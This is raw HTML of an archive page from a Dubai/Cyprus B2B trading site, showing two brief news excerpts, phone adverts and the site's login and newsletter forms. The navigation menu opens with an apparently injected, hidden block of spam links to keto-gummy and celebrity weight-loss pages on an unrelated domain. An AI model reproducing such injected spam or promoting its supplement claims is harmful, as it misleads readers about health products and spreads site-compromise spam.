href="https://www.capetowndiamondmuseum.org/weight-loss/Your-Guide-to-Walmart-Keto-ACV-Gummies-Benefits-Reviews-and-More_npr7x3wz0.html">Your Guide to Walmart Keto ACV Gummies: Benefits, Reviews, and More!</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/How-Slim-Plus-Keto-ACV-Gummies-Can-Transform-Your-Weight-Loss-Journey_vk79z882z.html">How Slim Plus Keto ACV Gummies Can Transform Your Weight Loss Journey</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/Transform-Your-Body-with-Ripped-Results-Keto-Gummies-The-Tasty-Way-to-Keto-Success_1s5tcf18h.html">Transform Your Body with Ripped Results Keto Gummies: The Tasty Way to Keto Success</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/The-Ultimate-Guide-to-Total-Fit-Keto-ACV-Gummies-for-Weight-Loss_scc2psjmf.html">The Ultimate Guide to Total Fit Keto ACV Gummies for Weight Loss</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/The-Ultimate-Guide-to-1st-Choice-Keto-ACV-Gummies_c942uf0u5.html">The Ultimate Guide to 1st Choice Keto + ACV Gummies</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/The-Ultimate-Guide-to-Optimal-Keto-ACV-Gummies-Benefits-and-Usage_ysxojgk3i.html">The Ultimate Guide to Optimal Keto + ACV Gummies: Benefits and Usage</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/Unraveling-the-Truth-Behind-ProFast-Keto-ACV-Gummies-A-Comprehensive-Review_pvgwdiz5y.html">Unraveling the Truth Behind ProFast Keto ACV Gummies: A Comprehensive Review</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/Why-You-Need-Keto-and-ACV-Gummies-Discover-Their-Benefits_hfbnhahav.html">Why You Need Keto and ACV Gummies: Discover Their Benefits</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/Is-the-Keto-ACV-Gummies-Scam-Real-Lets-Investigate_m1fhqy557.html">Is the Keto + ACV Gummies Scam Real? Let’s Investigate!</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/How-Jonah-Hills-Weight-Loss-Journey-Transformed-in-2024_bf1kumrhp.html">How Jonah Hill’s Weight Loss Journey Transformed in 2024</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/Why-Anant-Ambanis-Weight-Loss-Approach-Worked-Detailed-Insights-and-Methods_z7lofrqsz.html">Why Anant Ambani’s Weight Loss Approach Worked: Detailed Insights and Methods</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/How-Jelly-Rolls-2024-Weight-Loss-Journey-Transformed-His-Life_qzzccrij7.html">How Jelly Roll’s 2024 Weight Loss Journey Transformed His Life</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/Kelly-Clarkson-Weight-Loss-Secrets-How-She-Did-It-in-2024_6f24h8vrs.html">Kelly Clarkson Weight Loss Secrets: How She Did It in 2024</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/Simple-and-Easy-Tips-from-Melissa-McCarthys-Weight-Loss-Success_780nyxzd2.html">Simple and Easy Tips from Melissa McCarthy’s Weight Loss Success</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/Best-Peptides-for-Weight-Loss-in-2024-Easy-Choices-Proven-Solutions-and-Benefits_gtl5aavcc.html">Best Peptides for Weight Loss in 2024: Easy Choices, Proven Solutions, and Benefits</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/How-Lizzos-Weight-Loss-Journey-Evolved-in-2024-Facts-and-Insights_clmais3cz.html">How Lizzo’s Weight Loss Journey Evolved in 2024: Facts and Insights</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/How-Rebel-Wilson-Achieved-Her-Weight-Loss-Goals-Steps-and-Secrets_1yhkwga95.html">How Rebel Wilson Achieved Her Weight Loss Goals: Steps and Secrets</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/Ultimate-Facts-About-Weight-Loss-Drugs-for-Alzheimers-Latest-2024-Analysis_yz8r6r21r.html">Ultimate Facts About Weight Loss Drugs for Alzheimer’s: Latest 2024 Analysis</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/Berberine-Weight-Loss-Latest-Insights-Benefits-for-2024_3nu6p5jqd.html">Berberine Weight Loss: Latest Insights &#038; Benefits for 2024</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/Why-Semaglutide-Dosage-Matters-for-Effective-Weight-Loss-Tips-and-Insights_1jgra4zlq.html">Why Semaglutide Dosage Matters for Effective Weight Loss: Tips and Insights</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/Leanbean-Review-2022-Ingredients-Effectiveness-and-Side-Effects_5lq0afzsb.html">Leanbean Review 2022: Ingredients, Effectiveness, and Side Effects</a><br/><script language="javascript" type="text/javascript"> document.write("</div>"); </script></a></li>
<li id="menu-item-313510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-313510"><a title="Reconnect Expo Amsterdam" href="https://www.zreconnect.com/">Reconnect Expo Amsterdam</a></li>
<li id="menu-item-313515" class="hide-user-logged-in menu-item menu-item-type-post_type menu-item-object-page menu-item-313515"><a title="Register for Trial Account" href="https://www.b2bze.com/register-for-trial-account/">Register for Trial Account</a></li>
<li id="menu-item-313516" class="hide-user-logged-in logginbtn menu-item menu-item-type-custom menu-item-object-custom menu-item-313516"><a title="Login" href="#">Login</a></li>
	</ul>
</div>			<div class="special-nav flex-wrap">
	<a href="javascript:void(0);" class="account-btn small-sidebar-open search-trigger show-on-414" data-target=".search-sidebar">
		<i class="aficon-search"></i>
	</a>	
			<a href="#" data-toggle="modal" data-target="#login" class="account-btn header-user-icon" title="Login / Register">
			<i class="aficon-login"></i>
		</a>
							
					<a href="javascript:void(0);" class="account-btn compare-open" title="Compare">
				<i class="aficon-repeat"></i>
			</a>
						<a href="#" data-toggle="modal" data-target="#login" class="submit-btn-wrap submit-btn submit-redirect">
		<i class="aficon-add-ad"></i>
					<span>Buy/Sell</span>
			</a>

		<a href="javascript:void(0);" class="small-sidebar-open navigation-trigger" data-target=".navigation-wrap">
	<i class="aficon-align-justify"></i>
</a></div>		</div>
	</div>
</header>	<div class="page-title normal">
		<div class="container">
			<div class="flex-wrap">
									
					<!--div class="flex-right ">
						<h1 class="h4-size"> December 2020</h1>
					</div-->
					<div class="flex-left">
						<ul class="list-unstyled list-inline breadcrumbs"><li><a href="https://www.b2bze.com/">Home</a></li><li>Archive for: December 2020</li></ul>					</div>
							</div>
		</div>
	</div>
<main>
	<div class="container">
		<div class="row">

			<div class="col-sm-8">
									<div class="row">
													<div class="col-sm-12">
								<article id="post-170717" class="hover-shadow white-block post-170717 post type-post status-publish format-video hentry category-news post_format-post-format-video">

									
									<div class="white-block-content">
										<h5>
											<a href="https://www.b2bze.com/video/news/" class="text-overflow" title="Video interviews &#038; Promo videos">
																								Video interviews &#038; Promo videos											</a>
										</h5>

										<div class="article-excerpt">
											<p>Next Video interviews &amp; Promo videos on Thursday.. Confirm now Video crew for interviews promotion video of your offices in Dubai Only for platinum members and sponsors Whatsapp us or call 058 507 2786 &nbsp; https://youtube.com/c/ZEMPIREINVESTMENTSLTD &nbsp; UNICOM TELECOM CIL INTERNATIONAL Sunstrike International UNIVERSAL LOGISTICS ACTION LOGISTICS Celltel XPRESS LOGISTICS</p>
										</div>
											
										<div class="flex-wrap">
											<a href="https://www.b2bze.com/video/news/" class="af-button">
												Read More											</a>
											<div class="top-advert-meta">
												<i class="aficon-dot-circle-o"></i>
												<a href="https://www.b2bze.com/category/news/" class="bz-cat" >News</a> 											</div>
										</div>

									</div>

								</article>
							</div>
							</div><div class="row">							<div class="col-sm-12">
								<article id="post-170593" class="hover-shadow white-block post-170593 post type-post status-publish format-video hentry category-news post_format-post-format-video">

									
									<div class="white-block-content">
										<h5>
											<a href="https://www.b2bze.com/dubai/news/" class="text-overflow" title="Dubai Networking 2020">
																								Dubai Networking 2020											</a>
										</h5>

										<div class="article-excerpt">
											<p>Dubai Networking &nbsp; For Pictures Click Here&nbsp; For Video Click here&nbsp; &nbsp;</p>
										</div>
											
										<div class="flex-wrap">
											<a href="https://www.b2bze.com/dubai/news/" class="af-button">
												Read More											</a>
											<div class="top-advert-meta">
												<i class="aficon-dot-circle-o"></i>
												<a href="https://www.b2bze.com/category/news/" class="bz-cat" >News</a> 											</div>
										</div>

									</div>

								</article>
							</div>
												</div>
					
				
			</div>

							<div class="col-sm-4">
					<div class="widget_text widget white-block clearfix widget_custom_html" ><div class="textwidget custom-html-widget"></div></div><div class="widget white-block clearfix widget_search" ><div class="white-block-title"><h5>Search Posts</h5></div><form method="get" class="searchform" action="https://www.b2bze.com/">
	<div class="adifier-form">
		<input type="text" value="" name="s" placeholder="Search for...">
		<input type="hidden" value="post" name="post_type">
		<a href="javascript:void(0);" class="submit-form"><i class="aficon-search"></i></a>
	</div>
</form></div><div class="widget white-block clearfix widget_archive" ><div class="white-block-title"><h5>Archives</h5></div>
			<ul>
					<li><a href='https://www.b2bze.com/2026/01/'>January 2026</a> <span>(1930)</span></li>
	<li><a href='https://www.b2bze.com/2025/12/'>December 2025</a> <span>(4239)</span></li>
	<li><a href='https://www.b2bze.com/2025/11/'>November 2025</a> <span>(1112)</span></li>
	<li><a href='https://www.b2bze.com/2025/10/'>October 2025</a> <span>(118)</span></li>
	<li><a href='https://www.b2bze.com/2025/09/'>September 2025</a> <span>(60)</span></li>
	<li><a href='https://www.b2bze.com/2025/08/'>August 2025</a> <span>(71)</span></li>
	<li><a href='https://www.b2bze.com/2025/07/'>July 2025</a> <span>(104)</span></li>
	<li><a href='https://www.b2bze.com/2025/06/'>June 2025</a> <span>(180)</span></li>
	<li><a href='https://www.b2bze.com/2025/05/'>May 2025</a> <span>(158)</span></li>
	<li><a href='https://www.b2bze.com/2025/04/'>April 2025</a> <span>(682)</span></li>
	<li><a href='https://www.b2bze.com/2025/03/'>March 2025</a> <span>(31)</span></li>
	<li><a href='https://www.b2bze.com/2025/02/'>February 2025</a> <span>(10)</span></li>
	<li><a href='https://www.b2bze.com/2025/01/'>January 2025</a> <span>(10)</span></li>
	<li><a href='https://www.b2bze.com/2024/12/'>December 2024</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2024/10/'>October 2024</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2024/09/'>September 2024</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2024/08/'>August 2024</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2024/05/'>May 2024</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2024/03/'>March 2024</a> <span>(2)</span></li>
	<li><a href='https://www.b2bze.com/2024/02/'>February 2024</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2024/01/'>January 2024</a> <span>(2)</span></li>
	<li><a href='https://www.b2bze.com/2023/11/'>November 2023</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2023/09/'>September 2023</a> <span>(2)</span></li>
	<li><a href='https://www.b2bze.com/2023/07/'>July 2023</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2022/12/'>December 2022</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2022/09/'>September 2022</a> <span>(2)</span></li>
	<li><a href='https://www.b2bze.com/2022/07/'>July 2022</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2022/04/'>April 2022</a> <span>(2)</span></li>
	<li><a href='https://www.b2bze.com/2022/03/'>March 2022</a> <span>(2)</span></li>
	<li><a href='https://www.b2bze.com/2022/01/'>January 2022</a> <span>(3)</span></li>
	<li><a href='https://www.b2bze.com/2021/03/'>March 2021</a> <span>(4)</span></li>
	<li><a href='https://www.b2bze.com/2021/02/'>February 2021</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2020/12/' aria-current="page">December 2020</a> <span>(2)</span></li>
	<li><a href='https://www.b2bze.com/2020/09/'>September 2020</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2020/07/'>July 2020</a> <span>(24)</span></li>
	<li><a href='https://www.b2bze.com/2020/06/'>June 2020</a> <span>(4)</span></li>
	<li><a href='https://www.b2bze.com/2020/05/'>May 2020</a> <span>(5)</span></li>
	<li><a href='https://www.b2bze.com/2020/03/'>March 2020</a> <span>(10)</span></li>
	<li><a href='https://www.b2bze.com/2020/02/'>February 2020</a> <span>(25)</span></li>
	<li><a href='https://www.b2bze.com/2019/11/'>November 2019</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2019/10/'>October 2019</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2019/07/'>July 2019</a> <span>(8)</span></li>
	<li><a href='https://www.b2bze.com/2019/06/'>June 2019</a> <span>(33)</span></li>
	<li><a href='https://www.b2bze.com/2019/05/'>May 2019</a> <span>(20)</span></li>
	<li><a href='https://www.b2bze.com/2019/04/'>April 2019</a> <span>(6)</span></li>
	<li><a href='https://www.b2bze.com/2019/03/'>March 2019</a> <span>(4)</span></li>
	<li><a href='https://www.b2bze.com/2019/02/'>February 2019</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2018/12/'>December 2018</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2018/11/'>November 2018</a> <span>(2)</span></li>
	<li><a href='https://www.b2bze.com/2018/10/'>October 2018</a> <span>(15)</span></li>
	<li><a href='https://www.b2bze.com/2018/09/'>September 2018</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2018/06/'>June 2018</a> <span>(32)</span></li>
	<li><a href='https://www.b2bze.com/2018/05/'>May 2018</a> <span>(2)</span></li>
	<li><a href='https://www.b2bze.com/2018/04/'>April 2018</a> <span>(4)</span></li>
	<li><a href='https://www.b2bze.com/2018/02/'>February 2018</a> <span>(1)</span></li>
	<li><a href='https://www.b2bze.com/2017/11/'>November 2017</a> <span>(6)</span></li>
	<li><a href='https://www.b2bze.com/2016/01/'>January 2016</a> <span>(1)</span></li>
			</ul>

			</div><div class="widget white-block clearfix widget_adifier_posts_list" ><div class="white-block-title"><h5>Recent Adverts</h5></div>			<ul class="list-unstyled">
									<li class="flex-wrap flex-start-h">
												<div class="flex-right">
							<h5>
								<a href="https://www.b2bze.com/advert/sony-xperia-l3-i3312-32gb/" title="Sony Xperia L3 I3312 32GB" class="text-overflow">
									Sony Xperia L3 I3312 32GB								</a>
							</h5>
							<div class="bottom-advert-meta flex-wrap">
								<div class="price"><span class="text-price">Offer</span><span class="no-strike" style="font-size: 12px;">Call for price</span></div>							</div>
						</div>
					</li>
										<li class="flex-wrap flex-start-h">
												<div class="flex-right">
							<h5>
								<a href="https://www.b2bze.com/advert/motorola-moto-e-2nd-gen-xt1527-8gb/" title="Motorola Moto E 2nd Gen XT1527 8GB" class="text-overflow">
									Motorola Moto E 2nd Gen XT1527 8GB								</a>
							</h5>
							<div class="bottom-advert-meta flex-wrap">
								<div class="price"><span class="text-price">Offer</span><span class="no-strike" style="font-size: 12px;">Call for price</span></div>							</div>
						</div>
					</li>
										<li class="flex-wrap flex-start-h">
												<div class="flex-right">
							<h5>
								<a href="https://www.b2bze.com/advert/samsung-galaxy-tab-active-3-sm-t575-64gb/" title="Samsung Galaxy Tab Active 3 SM-T575 64GB" class="text-overflow">
									Samsung Galaxy Tab Active 3 SM-T575 64GB								</a>
							</h5>
							<div class="bottom-advert-meta flex-wrap">
								<div class="price"><span class="text-price">Offer</span><span class="no-strike" style="font-size: 12px;">Call for price</span></div>							</div>
						</div>
					</li>
										<li class="flex-wrap flex-start-h">
												<div class="flex-right">
							<h5>
								<a href="https://www.b2bze.com/advert/samsung-galaxy-tab-a7-lite-sm-t225-32gb/" title="Samsung Galaxy Tab A7 Lite SM-T225 32GB" class="text-overflow">
									Samsung Galaxy Tab A7 Lite SM-T225 32GB								</a>
							</h5>
							<div class="bottom-advert-meta flex-wrap">
								<div class="price"><span class="text-price">Offer</span><span class="no-strike" style="font-size: 12px;">Call for price</span></div>							</div>
						</div>
					</li>
										<li class="flex-wrap flex-start-h">
												<div class="flex-right">
							<h5>
								<a href="https://www.b2bze.com/advert/samsung-galaxy-tab-a7-2022-sm-t500-16gb/" title="Samsung Galaxy Tab A7 2022 SM-T500 16GB" class="text-overflow">
									Samsung Galaxy Tab A7 2022 SM-T500 16GB								</a>
							</h5>
							<div class="bottom-advert-meta flex-wrap">
								<div class="price"><span class="text-price">Offer</span><span class="no-strike" style="font-size: 12px;">Call for price</span></div>							</div>
						</div>
					</li>
								</ul>
			</div><div class="widget white-block clearfix widget_block widget_text" >
<p></p>
</div><div class="widget white-block clearfix widget_block" ></div>				</div>
			
		</div>
	</div>
</main>


<a href="javascript:;" class="to_top af-button">
    <i class="aficon-angle-up"></i>
</a>

       <section>
           <div class="kc-row-container  kc-container">
               <div class="kc-wrap-columns">
                   <div class="kc_col-sm-12 kc_column kc_col-sm-12 p-no-space">
                       <div class="kc-col-container">
                           <div class="owl-carousel banner-ads-slider"><a target='new' href="https://www.zreconnect.com/plans-pricing" title='Events'><img src='https://www.b2bze.com/wp-content/uploads/2023/09/rECONNECT-eLECTRONICS-eXHIBITION-2023.gif' alt='' /></a></div><script>
			jQuery(document).ready(function() {
				jQuery('.banner-ads-slider').owlCarousel({
					responsive: {
						0: {
							items: 1
						},
						700: {
							items: 1
						},
					},
					nav: true,
					dots:true,
					autoplay:true,
                    loop: true,
					navText: ['<i class="aficon-angle-left"></i>', '<i class="aficon-angle-right"></i>'],
					navElement: "div"
				});
			});
		</script>                       </div>
                   </div>
               </div>
           </div>
       </section>
       
  <footer>
          <div class="subscription-footer">
        <div class="container">
          <div class="flex-wrap">
            <div class="flex-left flex-wrap">
              <i class="aficon-paper-plane"></i>
              <div class="subscribe-title">
                <h4>Subscribe To Newsletter</h4>
                <p>and receive new offers in inbox</p>
              </div>
            </div>
            <div class="flex-right">
              <!--
							<form class="ajax-form" autocomplete="off">
							<div class="adifier-form">
								<input type="text" name="email" placeholder="Type your email address">
								<a href="javascript:void(0)" class="submit-ajax-form">Subscribe</a>
							</div>
							<input type="hidden" name="action" value="subscribe">
													</form>
						-->

              <!-- Begin Mailchimp Signup Form -->

              <div id="mc_embed_signup">
                <form action="https://solutions.us16.list-manage.com/subscribe/post?u=0d3849efba162627e91c9b120&amp;id=a138b6ebd3" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
                  <div id="mc_embed_signup_scroll">

                    <div class="adifier-form">
                      <input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL" placeholder="Type your email address">
                      <span class="submit-ajax-form"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></span>
                    </div>

                    <!--    <div id="mergeRow-gdpr" class="mergeRow gdpr-mergeRow content__gdprBlock mc-field-group">
										<div class="content__gdpr">
											<label>Marketing Permissions</label>
											<p>Z EMPIRE will use the information you provide on this form to be in touch with you and to provide updates and marketing. Please let us know all the ways you would like to hear from us:</p>
											<fieldset class="mc_fieldset gdprRequired mc-field-group" name="interestgroup_field">
												<label class="checkbox subfield" for="gdpr_3157"><input type="checkbox" id="gdpr_3157" name="gdpr[3157]" value="Y" class="av-checkbox "><span>Email</span> </label><label class="checkbox subfield" for="gdpr_3161"><input type="checkbox" id="gdpr_3161" name="gdpr[3161]" value="Y" class="av-checkbox "><span>Direct Mail</span> </label><label class="checkbox subfield" for="gdpr_3165"><input type="checkbox" id="gdpr_3165" name="gdpr[3165]" value="Y" class="av-checkbox "><span>Customized online advertising</span> </label><label class="checkbox subfield" for="gdpr_3193"><input type="checkbox" id="gdpr_3193" name="gdpr[3193]" value="Y" class="av-checkbox "><span>whatsapp</span> </label>
											</fieldset>
											<p>You can change your mind at any time by clicking the unsubscribe link in the footer of any email you receive from us, or by contacting us at contact@zempire.net. We will treat your information with respect. For more information about our privacy practices please visit our website. By clicking below, you agree that we may process your information in accordance with these terms.</p>
										</div>
										<div class="content__gdprLegal">
											<p>We use Mailchimp as our marketing platform. By clicking below to subscribe, you acknowledge that your information will be transferred to Mailchimp for processing. <a href="https://mailchimp.com/legal/" target="_blank">Learn more about Mailchimp's privacy practices here.</a></p>
										</div>
									</div>-->
                    <div id="mce-responses" class="clear">
                      <div class="response" id="mce-error-response" style="display:none"></div>
                      <div class="response" id="mce-success-response" style="display:none"></div>
                    </div> <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_0d3849efba162627e91c9b120_a138b6ebd3" tabindex="-1" value=""></div>
                  </div>
                </form>
              </div>
              <script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script>
              <script type='text/javascript'>
                (function($) {
                  window.fnames = new Array();
                  window.ftypes = new Array();
                  fnames[0] = 'EMAIL';
                  ftypes[0] = 'email';
                  fnames[4] = 'MMERGE4';
                  ftypes[4] = 'text';
                  fnames[3] = 'MMERGE3';
                  ftypes[3] = 'text';
                  fnames[2] = 'MMERGE2';
                  ftypes[2] = 'text';
                  fnames[1] = 'MMERGE1';
                  ftypes[1] = 'phone';
                }(jQuery));
                var $mcj = jQuery.noConflict(true);
              </script>
              <!--End mc_embed_signup-->





            </div>
          </div>
        </div>
      </div>
    
    	<div class="bottom-sidebar-wrap">
		<div class="container">
			<div class="row">
				<div class="col-sm-4">
					<div class="widget white-block clearfix widget_block" ><div class="white-block-title"><h5>Z Empire Global Ltd</h5></div>			<div class="textwidget"><p><strong>Let us take your business to the next level!</strong><br>
Through innovation, market insight, experience and passion for our work we can help you to overcome every obstacle, to rise and thrive your business.</p>
</div></div>				</div>
				<div class="col-sm-4">
					<div class="widget white-block clearfix widget_block" ><div class="widget white-block clearfix widget_text"><div class="white-block-title"><h5>Find Us</h5></div>			<div class="textwidget"><p><i class="sl-location-pin"></i>7, Georgiou Seferi Street, Office 51 Ayioi Omologites 1076 Nicosia, Cyprus</p>
<p><i class="sl-envolope"></i> <a href="mailto:contact@zempire.net">contact@zempire.net ,&nbsp; </a><a href="mailto:b2bze@zempire.net">b2bze@zempire.net</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div></div>				</div>
				<div class="col-sm-4">
					<div class="widget white-block clearfix widget_block" ><div class="widget_text widget white-block clearfix widget_custom_html"><div class="white-block-title"><h5>Follow Us</h5></div><div class="textwidget custom-html-widget"><div class="kc-elm kc-css-410380 kc-multi-icons-wrapper">
			<a href="https://www.zempire.solutions/" target="_self" title="" class="multi-icons-link multi-iconset-global" rel="noopener">
			<i class="et-global"></i>
		</a>

			<a href="https://www.facebook.com/zempireways" target="_self" title="" class="multi-icons-link multi-iconsfab-facebook-f" rel="noopener">
			<i class="fab-facebook-f"></i>
		</a>

			<a href="https://twitter.com/z_empire_cy" target="_blank" title="" class="multi-icons-link multi-iconsfab-twitter" rel="noopener">
			<i class="fab-twitter"></i>
		</a>

			<a href="https://www.linkedin.com/company/z-empire-investments-ltd" target="_self" title="" class="multi-icons-link multi-iconsfab-linkedin-in" rel="noopener">
			<i class="fab-linkedin-in"></i>
		</a>

			<a href="https://www.youtube.com/channel/UCaQbrsJsxx3tUCMPJoG7IbA" target="_blank" title="" class="multi-icons-link multi-iconsfab-youtube" rel="noopener">
			<i class="fab-youtube"></i>
		</a>

			<a href="https://www.instagram.com/z_empire_official/" target="_blank" title="" class="multi-icons-link multi-iconsfab-instagram" rel="noopener">
			<i class="fab-instagram"></i>
		</a>

	</div></div></div></div>				</div>
			</div>
		</div>
	</div>

          <div class="copyrights">
        <div class="container">
          <div class="flex-wrap">
                          <div class="flex-left">
                @2025 by Z Empire Global Ltd.  <span style="color:#222222;">Website Design by <a href="https://www.tomsher.com" target="_blank" style="color:#222222;">Tomsher</a></span>              </div>
                        <div class="flex-center">
              <ul class="list-unstyled list-inline social-links">
                
                

                
                
                
                              </ul>
            </div>

                          <div class="flex-right">
                <ul class="list-inline list-unstyled bottom-menu-wrap">
                  <li id="menu-item-1848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1848"><a title="Privacy Policy" href="https://www.b2bze.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2711"><a title="Terms &amp; Conditions" href="https://www.b2bze.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
                </ul>
              </div>
                      </div>
        </div>
      </div>
      </footer>





  <div class="modal in lrr" id="login" tabindex="-1" role="dialog">
    <div class="modal-dialog">

      <!-- Modal content-->
      <div class="modal-content">
        <form method="post" class="ajax-form" autocomplete="off">
          <div class="modal-header">
            <h5 class="modal-title">Login</h5>
            <a href="#" data-dismiss="modal"><i class="aficon-times"></i></a>
          </div>
          <div class="modal-body">

            <div class="ajax-form-result"></div>
            <div class="row">
              <div class="col-sm-6">
                <div class="form-group has-feedback">
                  <label for="log_username" class="bold">Username / Email *</label>
                  <input type="text" class="form-control" id="log_username" name="log_username" placeholder="&rarr;" />
                </div>
              </div>
              <div class="col-sm-6">
                <div class="form-group has-feedback relative-wrap">
                  <label for="log_password" class="bold">Password *</label>
                  <input type="password" class="form-control reveal-password" id="log_password" name="log_password" placeholder="&rarr;" />
                  <a href="javascript:;" title="View Password" class="toggle-password"><i class="aficon-eye"></i></a>
                </div>
              </div>
            </div>

            <a href="javascript:;" class="submit-ajax-form af-button">Login </a>

            <div class="text-center">
              <a href="#" class="forgot" data-toggle="modal" data-target="#recover" data-dismiss="modal">Forgotten your password?</a>
            </div>


            <div class="call-to-action yellow" style="    text-align: center;    margin: 40px 0 0 0;">
              <p><b>Don't have an account?</b>
                <p>
                  <p><a href="/request-for-a-quote/" class="af-button">Request for a Quote</a></p>
            </div>



            <!--
					<div class="or-divider"><h6>OR</h6></div>

					<ul class="list-unstyled list-inline social-login">
											</ul>

					<div class="text-center">
						<a href="#" class="register-acc" data-toggle="modal" data-target="#register" data-dismiss="modal">Don&#039;t have an account? Create one here.</a>
					</div>
-->
            <input type="hidden" value="adifier_login" name="action" />
          </div>
        </form>
      </div>

    </div>
  </div>

  <div class="modal in lrr" id="register" tabindex="-1" role="dialog">
    <div class="modal-dialog">

      <!-- Modal content-->
      <div class="modal-content">
        <form method="post" class="ajax-form" autocomplete="off">
          <div class="modal-header">
            <h5 class="modal-title">Register</h5>
            <a href="#" data-dismiss="modal"><i class="aficon-times"></i></a>
          </div>
          <div class="modal-body">
            <div class="ajax-form-result"></div>
            <div class="row">
              <div class="col-sm-6">
                <div class="form-group has-feedback">
                  <label for="reg_username" class="bold">Username *</label>
                  <input type="text" class="form-control" id="reg_username" name="reg_username" placeholder="Your desired username" />
                </div>
              </div>
              <div class="col-sm-6">
                <div class="form-group has-feedback">
                  <label for="reg_email" class="bold">Email *</label>
                  <input type="text" class="form-control" id="reg_email" name="reg_email" placeholder="It will be verified" />
                </div>
              </div>
            </div>
            <div class="row">
              <div class="col-sm-6">
                <div class="form-group has-feedback relative-wrap">
                  <label for="reg_password" class="bold">Password *</label>
                  <input type="password" class="form-control reveal-password" id="reg_password" name="reg_password" placeholder="Use a strong password" />
                  <a href="javascript:;" title="View Password" class="toggle-password"><i class="aficon-eye"></i></a>
                </div>
              </div>
              <div class="col-sm-6">
                <div class="form-group has-feedback relative-wrap">
                  <label for="reg_r_password" class="bold">Repeat Password *</label>
                  <input type="password" class="form-control reveal-password" id="reg_r_password" name="reg_r_password" placeholder="To make sure that it is correct" />
                  <a href="javascript:;" title="View Password" class="toggle-password"><i class="aficon-eye"></i></a>
                </div>
              </div>
            </div>

                        <div class="form-group has-feedback">
              		<div class="styled-checkbox">
			<input type="checkbox" id="terms_516" name="terms" value="1">
			<label for="terms_516">I agree to&nbsp;<a href="/privacy-policy/" target="_blank">terms &amp; conditions</a></label>
		</div>
	            </div>

            <a href="javascript:;" class="submit-ajax-form af-button">Register </a>

            <div class="or-divider">
              <h6>OR</h6>
            </div>

            <ul class="list-unstyled list-inline social-login">
                          </ul>

            <div class="text-center">
              <a href="#" class="register-acc" data-toggle="modal" data-target="#login" data-dismiss="modal">Already have an account? Login here.</a>
            </div>

            <input type="hidden" value="adifier_register" name="action" />
          </div>
        </form>
      </div>

    </div>
  </div>

  <div class="modal in lrr" id="recover" tabindex="-1" role="dialog">
    <div class="modal-dialog">

      <!-- Modal content-->
      <div class="modal-content">
        <form method="post" class="ajax-form" autocomplete="off">
          <div class="modal-header">
            <h5 class="modal-title">Recover Password</h5>
            <a href="#" data-dismiss="modal"><i class="aficon-times"></i></a>
          </div>
          <div class="modal-body">
            <div class="ajax-form-result"></div>
                          <div class="form-group has-feedback">
                <label for="rec_email" class="bold">Email *</label>
                <input type="text" class="form-control" id="rec_email" name="rec_email" placeholder="Your registered email" />
              </div>
              <a href="javascript:;" class="submit-ajax-form af-button">Recover </a>
            
            <div class="text-center">
              <a href="#" class="register-acc" data-toggle="modal" data-target="#login" data-dismiss="modal">Already have an account? Login here.</a>
            </div>

            <input type="hidden" value="adifier_recover" name="action" />
          </div>
        </form>
      </div>

    </div>
  </div>

<div class="modal in" id="quick-search" tabindex="-1" role="dialog">
  <div class="modal-dialog">

    <!-- Modal content-->
    <div class="modal-content">
      <form method="post" class="ajax-form" autocomplete="off">
        <div class="modal-header">
          <h6 class="modal-title">Quick Search</h6>
          <a href="#" data-dismiss="modal"><i class="aficon-times"></i></a>
        </div>

        <div class="modal-body">

          <div class="adifier-form quick-search-form">
            <label for="qs-search">Find offer (min. 4 chars)</label>
            <input type="text" value="" id="qs-search" name="s" placeholder="Search for..." />
            <a href="javascript:void(0);" class="quick-search-status"></a>
          </div>

          <div class="ajax-form-result"></div>
        </div>
      </form>
    </div>

  </div>
